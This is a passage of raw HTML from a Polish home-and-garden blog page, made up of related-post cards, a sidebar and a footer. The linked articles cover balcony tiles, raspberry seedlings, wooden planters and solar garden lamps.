        <img width="640" height="427" src="https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ogród rośliny ogrodowe" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-768x512.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">Ciekawe elementy, które upiększą Twój ogród!</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    13 września 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Niesamowita metamorfoza balkonu i tarasu specjalnie na wiosnę" href="https://ogrodistyl.pl/niesamowita-metamorfoza-balkonu-i-tarasu-specjalnie-na-wiosne/"></a>
        <img width="640" height="427" src="https://ogrodistyl.pl/wp-content/uploads/2022/05/Tworzymy-wiosenna-oaze-na-balkonie-i-tez-tarasie-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Tworzymy wiosenną oazę na balkonie i też tarasie" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/05/Tworzymy-wiosenna-oaze-na-balkonie-i-tez-tarasie-768x512.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2022/05/Tworzymy-wiosenna-oaze-na-balkonie-i-tez-tarasie-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/05/Tworzymy-wiosenna-oaze-na-balkonie-i-tez-tarasie-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/05/Tworzymy-wiosenna-oaze-na-balkonie-i-tez-tarasie.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/dom/" aria-label="Dom">
                                 Dom
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/niesamowita-metamorfoza-balkonu-i-tarasu-specjalnie-na-wiosne/">Niesamowita metamorfoza balkonu i tarasu specjalnie na wiosnę</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    1 maja 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/niesamowita-metamorfoza-balkonu-i-tarasu-specjalnie-na-wiosne/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                                <div class="col-3 float-l pad latest-posts-grid af-sec-post">
                        
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Jakie płytki wybrać na balkon?" href="https://ogrodistyl.pl/jakie-plytki-wybrac-na-balkon/"></a>
        <img width="640" height="453" src="https://ogrodistyl.pl/wp-content/uploads/2022/03/balcony-6479821_1280-768x544.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="balcony-6479821_1280" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/03/balcony-6479821_1280-768x544.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2022/03/balcony-6479821_1280-300x213.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/03/balcony-6479821_1280-1024x726.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/03/balcony-6479821_1280.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/jakie-plytki-wybrac-na-balkon/">Jakie płytki wybrać na balkon?</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    29 marca 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/jakie-plytki-wybrac-na-balkon/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                    </div>
                        </div>
    </div>
</div>
                </article>
            
        </main><!-- #main -->
    </div><!-- #primary -->

    


<div id="secondary" class="sidebar-area sidebar-sticky-top">
        <aside class="widget-area color-pad">
            <div id="morenews_express_posts_list-2" class="widget morenews-widget morenews_express_posts_list_widget">            <section class="aft-blocks aft-featured-category-section af-list-post featured-cate-sec pad-v">
                
                <div class="af-main-banner-categorized-posts express-posts layout-1">
                    <div class="section-wrapper clearfix">
                        <div class="small-grid-style clearfix">
                                                                                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Aktualne</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                                                            <div class="featured-post-items-wrap clearfix af-container-row af-widget-body">
                                                                                <div class="col-2 pad float-l af-sec-post ">
                                                
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji" href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/"></a>
        <img width="590" height="410" src="https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-590x410.jpg" class="attachment-morenews-medium size-morenews-medium wp-post-image" alt="Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-590x410.jpg 590w, https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-825x575.jpg 825w" sizes="(max-width: 590px) 100vw, 590px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/">Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    23 października 2023                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
                  <div class="post-description">
            Malina, ze swoją soczystą słodyczą i charakterystycznym aromatem, to ulubiony owoc wielu z nas. Jednak, aby cieszyć...<div class="aft-readmore-wrapper">
         <a href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/" class="aft-readmore" aria-label="Dowiedz się więcej o Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji">
           Przeczytaj <span class="screen-reader-text">Dowiedz się więcej o Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji</span>
         </a>
       </div>          </div>
              </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/">Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu</a>
          <img width="150" height="150" src="https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/">Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    6 marca 2023                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">Ciekawe elementy, które upiększą Twój ogród!</a>
          <img width="150" height="150" src="https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ogród rośliny ogrodowe" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">Ciekawe elementy, które upiększą Twój ogród!</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    13 września 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/">Aranżacja ogrodu mądrze i z pasją &#8211; jak to zrobić?</a>
          <img width="150" height="150" src="https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="ogórd praca w ogrodzie" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/">Aranżacja ogrodu mądrze i z pasją &#8211; jak to zrobić?</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 sierpnia 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                            <div class="col-2 pad float-l list-part af-sec-post">
                                                    <div class="af-double-column list-style clearfix aft-list-show-image has-post-image">
      <div class="read-single color-pad">
        <div class="col-3 float-l pos-rel read-img read-bg-img">
          <a class="aft-post-image-link"
            href="https://ogrodistyl.pl/czy-lampy-solarne-do-ogrodu-to-dobre-rozwiazanie/">Czy lampy solarne do ogrodu to dobre rozwiązanie?</a>
          <img width="150" height="150" src="https://ogrodistyl.pl/wp-content/uploads/2022/08/Lampy-ogrod-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="Lampy ogród" decoding="async" />                            </div>
        <div class="col-66 float-l pad read-details color-tp-pad">
                                    <div class="read-categories">
                <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>              </div>
                      
          <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/czy-lampy-solarne-do-ogrodu-to-dobre-rozwiazanie/">Czy lampy solarne do ogrodu to dobre rozwiązanie?</a>
            </h3>
          </div>
                      <div class="post-item-metadata entry-meta author-links">
              


            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    29 sierpnia 2022                </span>
            


                <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/czy-lampy-solarne-do-ogrodu-to-dobre-rozwiazanie/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
              </div>
          
          
        </div>
      </div>
    </div>

                                            </div>
                                                                                                                </div>
                                                    </div>

                    </div>
                </div>
            </section>
            </div>
        </aside>
</div></div>

  </div>



  
        <section class="aft-blocks above-footer-widget-section">
            <div class="af-main-banner-latest-posts grid-layout morenews-customizer">
    <div class="container-wrapper">
        <div class="widget-title-section">
                            
    <div class="af-title-subtitle-wrap">
      <h2 class="widget-title header-after1 ">
        <span class="heading-line-before"></span>
        <span class="heading-line">Przeczytaj również</span>
        <span class="heading-line-after"></span>
      </h2>
    </div>
                    </div>
        <div class="af-container-row clearfix">
                                    <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji" href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/"></a>
        <img width="640" height="427" src="https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-768x512.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2023/10/raspberries-3454504_1280.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/">Malina sadzonka — kompleksowy przewodnik po wyborze, uprawie i pielęgnacji</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    23 października 2023                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/malina-sadzonka-kompleksowy-przewodnik-po-wyborze-uprawie-i-pielegnacji/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu" href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/"></a>
        <img width="640" height="480" src="https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280-768x576.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280-768x576.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280-300x225.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280-1024x768.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2023/03/plant-pots-gc010e68d9_1280.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/">Wszystko, co powinieneś wiedzieć o donicach drewnianych do ogrodu</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    6 marca 2023                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/wszystko-co-powinienes-wiedziec-o-donicach-drewnianych-do-ogrodu/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Ciekawe elementy, które upiększą Twój ogród!" href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/"></a>
        <img width="640" height="427" src="https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ogród rośliny ogrodowe" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-768x512.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/09/ogrod-rosliny-ogrodowe.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/porady/" aria-label="Porady">
                                 Porady
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">Ciekawe elementy, które upiększą Twój ogród!</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    13 września 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/ciekawe-elementy-ktore-upieksza-twoj-ogrod/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            <div class="col-4 pad float-l">
                            
    <div class="pos-rel read-single color-pad clearfix af-cat-widget-carousel grid-design-default has-post-image">
      
      <div class="read-img pos-rel read-bg-img">
        <a class="aft-post-image-link" aria-label="Aranżacja ogrodu mądrze i z pasją &#8211; jak to zrobić?" href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/"></a>
        <img width="640" height="427" src="https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie-768x512.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="ogórd praca w ogrodzie" decoding="async" srcset="https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie-768x512.jpg 768w, https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie-300x200.jpg 300w, https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie-1024x682.jpg 1024w, https://ogrodistyl.pl/wp-content/uploads/2022/08/ogord-praca-w-ogrodzie.jpg 1280w" sizes="(max-width: 640px) 100vw, 640px" />        <div class="post-format-and-min-read-wrap">
                            </div>

                  <div class="category-min-read-wrap">
            <div class="read-categories categories-inside-image">
              <ul class="cat-links"><li class="meta-category">
                             <a class="morenews-categories category-color-1" href="https://ogrodistyl.pl/temat/ogrod/" aria-label="Ogród">
                                 Ogród
                             </a>
                        </li></ul>            </div>
          </div>
        
      </div>

      <div class="pad read-details color-tp-pad">
        
                  <div class="read-title">
            <h3>
              <a href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/">Aranżacja ogrodu mądrze i z pasją &#8211; jak to zrobić?</a>
            </h3>
          </div>
          <div class="post-item-metadata entry-meta author-links">
            


                            <span class="item-metadata posts-author byline">
                                            <i class="far fa-user-circle"></i>
                          <a href="https://ogrodistyl.pl/author/admin/">
              Alicja Sobiegraj      </a>
                    </span>
            

                            <span class="item-metadata posts-date">
                    <i class="far fa-clock" aria-hidden="true"></i>
                    30 sierpnia 2022                </span>
            


              <span class="aft-comment-view-share">
            <span class="aft-comment-count">
          <a href="https://ogrodistyl.pl/aranzacja-ogrodu-madrze-i-z-pasja-jak-to-zrobic/">
            <i class="far fa-comment"></i>
            <span class="aft-show-hover">
              0            </span>
          </a>
        </span>
      </span>
            </div>
        
              </div>
    </div>

                        </div>
                                            </div>
    </div>
</div>
        </section>
        <footer class="site-footer aft-footer-sidebar-col-0" data-background="">
  
                  <div class="secondary-footer">
          <div class="container-wrapper">
            <div class="af-container-row af-flex-container">
                              <div class="pad color-pad col-1">
                  <div class="footer-nav-wrapper">
                    <div class="footer-navigation"><ul id="footer-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-2007"><a href="https://ogrodistyl.pl/">Strona główna</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2248"><a href="https://ogrodistyl.pl/temat/ogrod/">Ogród</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2249"><a href="https://ogrodistyl.pl/temat/porady/">Porady</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2250"><a href="https://ogrodistyl.pl/temat/wnetrze/">Wnętrze</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2251"><a href="https://ogrodistyl.pl/temat/dom/">Dom</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2344"><a href="https://ogrodistyl.pl/temat/pozostale/">Pozostałe</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2252"><a href="https://ogrodistyl.pl/o-nas/">O nas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2275"><a href="https://ogrodistyl.pl/dane-kontaktowe/">Dane kontaktowe</a></li>
</ul></div>                  </div>
                </div>
                                        </div>
          </div>
        </div>
              <div class="site-info">
      <div class="container-wrapper">
        <!-- <div class="af-container-row"> -->
        <div class="col-1 color-pad">
                                Copyright &copy; All rights reserved.                                          <span class="sep"> | </span>
            <a href="https://afthemes.com/products/morenews/" target="_blank">MoreNews</a> autorstwa AF themes                  </div>
        <!-- </div> -->
      </div>
    </div>
  </footer>
</div>


  <a id="scroll-up" class="secondary-color right">
  </a>
<script type="speculationrules">
